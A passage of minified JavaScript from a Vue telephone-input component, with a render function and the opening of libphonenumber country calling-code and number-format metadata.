","Spacebar"])?null:t.onSpace.apply(null,arguments)}],change:function(e){t.phone=null}}}):e("input",{directives:[{name:"model",rawName:"v-model",value:t.phone,expression:"phone"}],ref:"input",class:["vti__input",t.inputOptions.styleClasses],attrs:{autocomplete:t.inputOptions.autocomplete,autofocus:t.inputOptions.autofocus,disabled:t.disabled,id:t.inputOptions.id,maxlength:t.inputOptions.maxlength,name:t.inputOptions.name,placeholder:t.parsedPlaceholder,readonly:t.inputOptions.readonly,required:t.inputOptions.required,tabindex:t.inputOptions.tabindex,"aria-describedby":t.inputOptions["aria-describedby"],type:t.inputOptions.type},domProps:{value:t.phone},on:{blur:t.onBlur,focus:t.onFocus,input:[function(e){e.target.composing||(t.phone=e.target.value)},t.onInput],keyup:[function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:t.onEnter.apply(null,arguments)},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"space",32,e.key,[" ","Spacebar"])?null:t.onSpace.apply(null,arguments)}]}}),t._t("icon-right")],2)},O=[];function x(t){if(Array.isArray(t))return d(t)}function k(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}function C(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function S(t){return x(t)||k(t)||h(t)||C()}n(5306),n(3210),n(9826),n(4723),n(9600),n(4553),n(6755);var j={version:4,country_calling_codes:{1:["US","AG","AI","AS","BB","BM","BS","CA","DM","DO","GD","GU","JM","KN","KY","LC","MP","MS","PR","SX","TC","TT","VC","VG","VI"],7:["RU","KZ"],20:["EG"],27:["ZA"],30:["GR"],31:["NL"],32:["BE"],33:["FR"],34:["ES"],36:["HU"],39:["IT","VA"],40:["RO"],41:["CH"],43:["AT"],44:["GB","GG","IM","JE"],45:["DK"],46:["SE"],47:["NO","SJ"],48:["PL"],49:["DE"],51:["PE"],52:["MX"],53:["CU"],54:["AR"],55:["BR"],56:["CL"],57:["CO"],58:["VE"],60:["MY"],61:["AU","CC","CX"],62:["ID"],63:["PH"],64:["NZ"],65:["SG"],66:["TH"],81:["JP"],82:["KR"],84:["VN"],86:["CN"],90:["TR"],91:["IN"],92:["PK"],93:["AF"],94:["LK"],95:["MM"],98:["IR"],211:["SS"],212:["MA","EH"],213:["DZ"],216:["TN"],218:["LY"],220:["GM"],221:["SN"],222:["MR"],223:["ML"],224:["GN"],225:["CI"],226:["BF"],227:["NE"],228:["TG"],229:["BJ"],230:["MU"],231:["LR"],232:["SL"],233:["GH"],234:["NG"],235:["TD"],236:["CF"],237:["CM"],238:["CV"],239:["ST"],240:["GQ"],241:["GA"],242:["CG"],243:["CD"],244:["AO"],245:["GW"],246:["IO"],247:["AC"],248:["SC"],249:["SD"],250:["RW"],251:["ET"],252:["SO"],253:["DJ"],254:["KE"],255:["TZ"],256:["UG"],257:["BI"],258:["MZ"],260:["ZM"],261:["MG"],262:["RE","YT"],263:["ZW"],264:["NA"],265:["MW"],266:["LS"],267:["BW"],268:["SZ"],269:["KM"],290:["SH","TA"],291:["ER"],297:["AW"],298:["FO"],299:["GL"],350:["GI"],351:["PT"],352:["LU"],353:["IE"],354:["IS"],355:["AL"],356:["MT"],357:["CY"],358:["FI","AX"],359:["BG"],370:["LT"],371:["LV"],372:["EE"],373:["MD"],374:["AM"],375:["BY"],376:["AD"],377:["MC"],378:["SM"],380:["UA"],381:["RS"],382:["ME"],383:["XK"],385:["HR"],386:["SI"],387:["BA"],389:["MK"],420:["CZ"],421:["SK"],423:["LI"],500:["FK"],501:["BZ"],502:["GT"],503:["SV"],504:["HN"],505:["NI"],506:["CR"],507:["PA"],508:["PM"],509:["HT"],590:["GP","BL","MF"],591:["BO"],592:["GY"],593:["EC"],594:["GF"],595:["PY"],596:["MQ"],597:["SR"],598:["UY"],599:["CW","BQ"],670:["TL"],672:["NF"],673:["BN"],674:["NR"],675:["PG"],676:["TO"],677:["SB"],678:["VU"],679:["FJ"],680:["PW"],681:["WF"],682:["CK"],683:["NU"],685:["WS"],686:["KI"],687:["NC"],688:["TV"],689:["PF"],690:["TK"],691:["FM"],692:["MH"],850:["KP"],852:["HK"],853:["MO"],855:["KH"],856:["LA"],880:["BD"],886:["TW"],960:["MV"],961:["LB"],962:["JO"],963:["SY"],964:["IQ"],965:["KW"],966:["SA"],967:["YE"],968:["OM"],970:["PS"],971:["AE"],972:["IL"],973:["BH"],974:["QA"],975:["BT"],976:["MN"],977:["NP"],992:["TJ"],993:["TM"],994:["AZ"],995:["GE"],996:["KG"],998:["UZ"]},countries:{AC:["247","00","(?:[01589]\\d|[46])\\d{4}",[5,6]],AD:["376","00","(?:1|6\\d)\\d{7}|[135-9]\\d{5}",[6,8,9],[["(\\d{3})(\\d{3})","$1 $2",["[135-9]"]],["(\\d{4})(\\d{4})","$1 $2",["1"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6"]]]],AE:["971","00","(?:[4-7]\\d|9[0-689])\\d{7}|800\\d{2,9}|[2-4679]\\d{7}",[5,6,7,8,9,10,11,12],[["(\\d{3})(\\d{2,9})","$1 $2",["60|8"]],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[236]|[479][2-8]"],"0$1"],["(\\d{3})(\\d)(\\d{5})","$1 $2 $3",["[479]"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["5"],"0$1"]],"0"],AF:["93","00","[2-7]\\d{8}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[2-7]"],"0$1"]],"0"],AG:["1","011","(?:268|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([457]\\d{6})$","268$1",0,"268"],AI:["1","011","(?:264|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2457]\\d{6})$","264$1",0,"264"],AL:["355","00","(?:700\\d\\d|900)\\d{3}|8\\d{5,7}|(?:[2-5]|6\\d)\\d{7}",[6,7,8,9],[["(\\d{3})(\\d{3,4})","$1 $2",["80|9"],"0$1"],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["4[2-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[2358][2-5]|4"],"0$1"],["(\\d{3})(\\d{5})","$1 $2",["[23578]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["6"],"0$1"]],"0"],AM:["374","00","(?:[1-489]\\d|55|60|77)\\d{6}",[8],[["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[89]0"],"0 $1"],["(\\d{3})(\\d{5})","$1 $2",["2|3[12]"],"(0$1)"],["(\\d{2})(\\d{6})","$1 $2",["1|47"],"(0$1)"],["(\\d{2})(\\d{6})","$1 $2",["[3-9]"],"0$1"]],"0"],AO:["244","00","[29]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[29]"]]]],AR:["54","00","(?:11|[89]\\d\\d)\\d{8}|[2368]\\d{9}",[10,11],[["(\\d{4})(\\d{2})(\\d{4})","$1 $2-$3",["2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9])","2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8]))|2(?:2[24-9]|3[1-59]|47)","2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5[56][46]|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]","2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|58|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|54(?:4|5[13-7]|6[89])|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:454|85[56])[46]|3(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]"],"0$1",1],["(\\d{2})(\\d{4})(\\d{4})","$1 $2-$3",["1"],"0$1",1],["(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["[68]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2-$3",["[23]"],"0$1",1],["(\\d)(\\d{4})(\\d{2})(\\d{4})","$2 15-$3-$4",["9(?:2[2-469]|3[3-578])","9(?:2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9]))","9(?:2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8])))|92(?:2[24-9]|3[1-59]|47)","9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5(?:[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]","9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|5(?:4(?:4|5[13-7]|6[89])|[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]"],"0$1",0,"$1 $2 $3-$4"],["(\\d)(\\d{2})(\\d{4})(\\d{4})","$2 15-$3-$4",["91"],"0$1",0,"$1 $2 $3-$4"],["(\\d{3})(\\d{3})(\\d{5})","$1-$2-$3",["8"],"0$1"],["(\\d)(\\d{3})(\\d{3})(\\d{4})","$2 15-$3-$4",["9"],"0$1",0,"$1 $2 $3-$4"]],"0",0,"0?(?:(11|2(?:2(?:02?|[13]|2[13-79]|4[1-6]|5[2457]|6[124-8]|7[1-4]|8[13-6]|9[1267])|3(?:02?|1[467]|2[03-6]|3[13-8]|[49][2-6]|5[2-8]|[67])|4(?:7[3-578]|9)|6(?:[0136]|2[24-6]|4[6-8]?|5[15-8])|80|9(?:0[1-3]|[19]|2\\d|3[1-6]|4[02568]?|5[2-4]|6[2-46]|72?|8[23]?))|3(?:3(?:2[79]|6|8[2578])|4(?:0[0-24-9]|[12]|3[5-8]?|4[24-7]|5[4-68]?|6[02-9]|7[126]|8[2379]?|9[1-36-8])|5(?:1|2[1245]|3[237]?|4[1-46-9]|6[2-4]|7[1-6]|8[2-5]?)|6[24]|7(?:[069]|1[1568]|2[15]|3[145]|4[13]|5[14-8]|7[2-57]|8[126])|8(?:[01]|2[15-7]|3[2578]?|4[13-6]|5[4-8]?|6[1-357-9]|7[36-8]?|8[5-8]?|9[124])))15)?","9$1"],AS:["1","011","(?:[58]\\d\\d|684|900)\\d{7}",[10],0,"1",0,"1|([267]\\d{6})$","684$1",0,"684"],AT:["43","00","1\\d{3,12}|2\\d{6,12}|43(?:(?:0\\d|5[02-9])\\d{3,9}|2\\d{4,5}|[3467]\\d{4}|8\\d{4,6}|9\\d{4,7})|5\\d{4,12}|8\\d{7,12}|9\\d{8,12}|(?:[367]\\d|4[0-24-9])\\d{4,11}",[4,5,6,7,8,9,10,11,12,13],[["(\\d)(\\d{3,12})","$1 $2",["1(?:11|[2-9])"],"0$1"],["(\\d{3})(\\d{2})","$1 $2",["517"],"0$1"],["(\\d{2})(\\d{3,5})","$1 $2",["5[079]"],"0$1"],["(\\d{3})(\\d{3,10})","$1 $2",["(?:31|4)6|51|6(?:5[0-3579]|[6-9])|7(?:20|32|8)|[89]"],"0$1"],["(\\d{4})(\\d{3,9})","$1 $2",["[2-467]|5[2-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["5"],"0$1"],["(\\d{2})(\\d{4})(\\d{4,7})","$1 $2 $3",["5"],"0$1"]],"0"],AU:["61","001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011","1(?:[0-79]\\d{7}(?:\\d(?:\\d{2})?)?|8[0-24-9]\\d{7})|[2-478]\\d{8}|1\\d{4,7}",[5,6,7,8,9,10,12],[["(\\d{2})(\\d{3,4})","$1 $2",["16"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,4})","$1 $2 $3",["16"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["14|4"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["[2378]"],"(0$1)"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1(?:30|[89])"]]],"0",0,"0|(183[12])",0,0,0,[["(?:(?:2(?:[0-26-9]\\d|3[0-8]|4[02-9]|5[0135-9])|3(?:[0-3589]\\d|4[0-578]|6[1-9]|7[0-35-9])|7(?:[013-57-9]\\d|2[0-8]))\\d{3}|8(?:51(?:0(?:0[03-9]|[12479]\\d|3[2-9]|5[0-8]|6[1-9]|8[0-7])|1(?:[0235689]\\d|1[0-69]|4[0-589]|7[0-47-9])|2(?:0[0-79]|[18][13579]|2[14-9]|3[0-46-9]|[4-6]\\d|7[89]|9[0-4]))|(?:6[0-8]|[78]\\d)\\d{3}|9(?:[02-9]\\d{3}|1(?:(?:[0-58]\\d|6[0135-9])\\d|7(?:0[0-24-9]|[1-9]\\d)|9(?:[0-46-9]\\d|5[0-79])))))\\d{3}",[9]],["4(?:83[0-38]|93[0-6])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[06-9]|7[02-9]|8[0-24-9]|9[0-27-9])\\d{6}",[9]],["180(?:0\\d{3}|2)\\d{3}",[7,10]],["190[0-26]\\d{6}",[10]],0,0,0,["163\\d{2,6}",[5,6,7,8,9]],["14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}",[9]],["13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}",[6,8,10,12]]],"0011"],AW:["297","00","(?:[25-79]\\d\\d|800)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[25-9]"]]]],AX:["358","00|99(?:[01469]|5(?:[14]1|3[23]|5[59]|77|88|9[09]))","2\\d{4,9}|35\\d{4,5}|(?:60\\d\\d|800)\\d{4,6}|7\\d{5,11}|(?:[14]\\d|3[0-46-9]|50)\\d{4,8}",[5,6,7,8,9,10,11,12],0,"0",0,0,0,0,"18",0,"00"],AZ:["994","00","365\\d{6}|(?:[124579]\\d|60|88)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["90"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["1[28]|2|365|46","1[28]|2|365[45]|46","1[28]|2|365(?:4|5[02])|46"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[13-9]"],"0$1"]],"0"],BA:["387","00","6\\d{8}|(?:[35689]\\d|49|70)\\d{6}",[8,9],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["6[1-3]|[7-9]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2-$3",["[3-5]|6[56]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3 $4",["6"],"0$1"]],"0"],BB:["1","011","(?:246|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-9]\\d{6})$","246$1",0,"246"],BD:["880","00","[1-469]\\d{9}|8[0-79]\\d{7,8}|[2-79]\\d{8}|[2-9]\\d{7}|[3-9]\\d{6}|[57-9]\\d{5}",[6,7,8,9,10],[["(\\d{2})(\\d{4,6})","$1-$2",["31[5-8]|[459]1"],"0$1"],["(\\d{3})(\\d{3,7})","$1-$2",["3(?:[67]|8[013-9])|4(?:6[168]|7|[89][18])|5(?:6[128]|9)|6(?:28|4[14]|5)|7[2-589]|8(?:0[014-9]|[12])|9[358]|(?:3[2-5]|4[235]|5[2-578]|6[0389]|76|8[3-7]|9[24])1|(?:44|66)[01346-9]"],"0$1"],["(\\d{4})(\\d{3,6})","$1-$2",["[13-9]|22"],"0$1"],["(\\d)(\\d{7,8})","$1-$2",["2"],"0$1"]],"0"],BE:["32","00","4\\d{8}|[1-9]\\d{7}",[8,9],[["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["(?:80|9)0"],"0$1"],["(\\d)(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[239]|4[23]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[15-8]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["4"],"0$1"]],"0"],BF:["226","00","[025-7]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[025-7]"]]]],BG:["359","00","[2-7]\\d{6,7}|[89]\\d{6,8}|2\\d{5}",[6,7,8,9],[["(\\d)(\\d)(\\d{2})(\\d{2})","$1 $2 $3 $4",["2"],"0$1"],["(\\d{3})(\\d{4})","$1 $2",["43[1-6]|70[1-9]"],"0$1"],["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,3})","$1 $2 $3",["[356]|4[124-7]|7[1-9]|8[1-6]|9[1-7]"],"0$1"],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["(?:70|8)0"],"0$1"],["(\\d{3})(\\d{3})(\\d{2})","$1 $2 $3",["43[1-7]|7"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[48]|9[08]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["9"],"0$1"]],"0"],BH:["973","00","[136-9]\\d{7}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[13679]|8[047]"]]]],BI:["257","00","(?:[267]\\d|31)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2367]"]]]],BJ:["229","00","(?:[25689]\\d|40)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[24-689]"]]]],BL:["590","00","(?:590|(?:69|80)\\d|976)\\d{6}",[9],0,"0",0,0,0,0,0,[["590(?:2[7-9]|5[12]|87)\\d{4}"],["69(?:0\\d\\d|1(?:2[2-9]|3[0-5]))\\d{4}"],["80[0-5]\\d{6}"],0,0,0,0,0,["976[01]\\d{5}"]]],BM:["1","011","(?:441|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-8]\\d{6})$","441$1",0,"441"],BN:["673","00","[2-578]\\d{6}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-578]"]]]],BO:["591","00(?:1\\d)?","(?:[2-467]\\d\\d|8001)\\d{5}",[8,9],[["(\\d)(\\d{7})","$1 $2",["[23]|4[46]"]],["(\\d{8})","$1",["[67]"]],["(\\d{3})(\\d{2})(\\d{4})","$1 $2 $3",["8"]]],"0",0,"0(1\\d)?"],BQ:["599","00","(?:[34]1|7\\d)\\d{5}",[7],0,0,0,0,0,0,"[347]"],BR:["55","00(?:1[245]|2[1-35]|31|4[13]|[56]5|99)","(?:[1-46-9]\\d\\d|5(?:[0-46-9]\\d|5[0-46-9]))\\d{8}|[1-9]\\d{9}|[3589]\\d{8}|[34]\\d{7}",[8,9,10,11],[["(\\d{4})(\\d{4})","$1-$2",["300|4(?:0[02]|37)","4(?:02|37)0|[34]00"]],["(\\d{3})(\\d{2,3})(\\d{4})","$1 $2 $3",["(?:[358]|90)0"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1 $2-$3",["(?:[14689][1-9]|2[12478]|3[1-578]|5[13-5]|7[13-579])[2-57]"],"($1)"],["(\\d{2})(\\d{5})(\\d{4})","$1 $2-$3",["[16][1-9]|[2-57-9]"],"($1)"]],"0",0,"(?:0|90)(?:(1[245]|2[1-35]|31|4[13]|[56]5|99)(\\d{10,11}))?","$2"],BS:["1","011","(?:242|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([3-8]\\d{6})$","242$1",0,"242"],BT:["975","00","[17]\\d{7}|[2-8]\\d{6}",[7,8],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[2-68]|7[246]"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["1[67]|7"]]]],BW:["267","00","(?:0800|(?:[37]|800)\\d)\\d{6}|(?:[2-6]\\d|90)\\d{5}",[7,8,10],[["(\\d{2})(\\d{5})","$1 $2",["90"]],["(\\d{3})(\\d{4})","$1 $2",["[24-6]|3[15-79]"]],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[37]"]],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["0"]],["(\\d{3})(\\d{4})(\\d{3})","$1 $2 $3",["8"]]]],BY:["375","810","(?:[12]\\d|33|44|902)\\d{7}|8(?:0[0-79]\\d{5,7}|[1-7]\\d{9})|8(?:1[0-489]|[5-79]\\d)\\d{7}|8[1-79]\\d{6,7}|8[0-79]\\d{5}|8\\d{5}",[6,7,8,9,10,11],[["(\\d{3})(\\d{3})","$1 $2",["800"],"8 $1"],["(\\d{3})(\\d{2})(\\d{2,4})","$1 $2 $3",["800"],"8 $1"],["(\\d{4})(\\d{2})(\\d{3})","$1 $2-$3",["1(?:5[169]|6[3-5]|7[179])|2(?:1[35]|2[34]|3[3-5])","1(?:5[169]|6(?:3[1-3]|4|5[125])|7(?:1[3-9]|7[0-24-6]|9[2-7]))|2(?:1[35]|2[34]|3[3-5])"],"8 0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2-$3-$4",["1(?:[56]|7[467])|2[1-3]"],"8 0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2-$3-$4",["[1-4]"],"8 0$1"],["(\\d{3})(\\d{3,4})(\\d{4})","$1 $2 $3",["[89]"],"8 $1"]],"8",0,"0|80?",0,0,0,0,"8~10"],BZ:["501","00","(?:0800\\d|[2-8])\\d{6}",[7,11],[["(\\d{3})(\\d{4})","$1-$2",["[2-8]"]],["(\\d)(\\d{3})(\\d{4})(\\d{3})","$1-$2-$3-$4",["0"]]]],CA:["1","011","(?:[2-8]\\d|90)\\d{8}|3\\d{6}",[7,10],0,"1",0,0,0,0,0,[["(?:2(?:04|[23]6|[48]9|50|63)|3(?:06|43|6[578])|4(?:03|1[68]|3[178]|50|68|74)|5(?:06|1[49]|48|79|8[147])|6(?:04|13|39|47|72)|7(?:0[59]|78|8[02])|8(?:[06]7|19|25|73)|90[25])[2-9]\\d{6}",[10]],["",[10]],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}",[10]],["900[2-9]\\d{6}",[10]],["52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|(?:5(?:00|2[125-7]|33|44|66|77|88)|622)[2-9]\\d{6}",[10]],0,["310\\d{4}",[7]],0,["600[2-9]\\d{6}",[10]]]],CC:["61","001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011","1(?:[0-79]\\d{8}(?:\\d{2})?|8[0-24-9]\\d{7})|[148]\\d{8}|1\\d{5,7}",[6,7,8,9,10,12],0,"0",0,"0|([59]\\d{7})$","8$1",0,0,[["8(?:51(?:0(?:02|31|60|89)|1(?:18|76)|223)|91(?:0(?:1[0-2]|29)|1(?:[28]2|50|79)|2(?:10|64)|3(?:[06]8|22)|4[29]8|62\\d|70[23]|959))\\d{3}",[9]],["4(?:83[0-38]|93[0-6])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[06-9]|7[02-9]|8[0-24-9]|9[0-27-9])\\d{6}",[9]],["180(?:0\\d{3}|2)\\d{3}",[7,10]],["190[0-26]\\d{6}",[10]],0,0,0,0,["14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}",[9]],["13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}",[6,8,10,12]]],"0011"],CD:["243","00","[189]\\d{8}|[1-68]\\d{6}",[7,9],[["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["88"],"0$1"],["(\\d{2})(\\d{5})","$1 $2",["[1-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[89]"],"0$1"]],"0"],CF:["236","00","(?:[27]\\d{3}|8776)\\d{4}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[278]"]]]],CG:["242","00","222\\d{6}|(?:0\\d|80)\\d{7}",[9],[["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["8"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[02]"]]]],CH:["41","00","8\\d{11}|[2-9]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8[047]|90"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-79]|81"],"0$1"],["(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["8"],"0$1"]],"0"],CI:["225","00","[02]\\d{9}",[10],[["(\\d{2})(\\d{2})(\\d)(\\d{5})","$1 $2 $3 $4",["2"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3 $4",["0"]]]],CK:["682","00","[2-578]\\d{4}",[5],[["(\\d{2})(\\d{3})","$1 $2",["[2-578]"]]]],CL:["56","(?:0|1(?:1[0-69]|2[02-5]|5[13-58]|69|7[0167]|8[018]))0","12300\\d{6}|6\\d{9,10}|[2-9]\\d{8}",[9,10,11],[["(\\d{5})(\\d{4})","$1 $2",["219","2196"],"($1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["44"]],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["2[1-36]"],"($1)"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["9[2-9]"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["3[2-5]|[47]|5[1-3578]|6[13-57]|8(?:0[1-9]|[1-9])"],"($1)"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["60|8"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]],["(\\d{3})(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3 $4",["60"]]]],CM:["237","00","[26]\\d{8}|88\\d{6,7}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["88"]],["(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["[26]|88"]]]],CN:["86","00|1(?:[12]\\d|79)\\d\\d00","1[127]\\d{8,9}|2\\d{9}(?:\\d{2})?|[12]\\d{6,7}|86\\d{6}|(?:1[03-689]\\d|6)\\d{7,9}|(?:[3-579]\\d|8[0-57-9])\\d{6,9}",[7,8,9,10,11,12],[["(\\d{2})(\\d{5,6})","$1 $2",["(?:10|2[0-57-9])[19]","(?:10|2[0-57-9])(?:10|9[56])","(?:10|2[0-57-9])(?:100|9[56])"],"0$1"],["(\\d{3})(\\d{5,6})","$1 